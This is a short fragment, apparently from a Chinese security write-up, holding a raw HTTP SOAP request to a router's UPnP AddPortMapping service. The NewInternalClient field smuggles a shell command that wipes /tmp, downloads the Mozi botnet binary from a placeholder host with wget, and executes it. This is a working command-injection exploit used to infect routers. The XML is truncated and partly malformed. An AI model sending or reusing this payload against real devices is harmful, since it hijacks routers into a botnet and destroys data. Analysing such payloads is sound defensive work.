 Length: 630\r\nAccept-Encoding: gzip, deflate\r\nSOAPAction: urn:schemas-upnp-
org:service:WANIPConnection:1#AddPortMapping\r\nAccept: */*\r\nUser-Agent:
Hello, World\r\nConnection: keep-alive\r\n\r\n<?xml version="1.0" ?><s:
Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:
encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><m:
AddPortMapping xmlns:m="urn:schemas-upnp-org:service:WANIPConnection:
1"><NewPortMappingDescription><NewPortMappingDescription><NewLeaseDuration></
NewLeaseDuration><NewInternalClient>`cd /tmp;rm -rf *;wget http://%s:%d/Mozi.
m;/tmp/Mozi.m dlink`</NewInternalClient><NewEnabled>1</
NewEnabled><NewExternalPort>634</NewExternalPort><NewRemoteHost
NewRemoteHost><NewProtocol>TCP</NewProtocol><NewInternalPort>45</
微信号: CII-SRC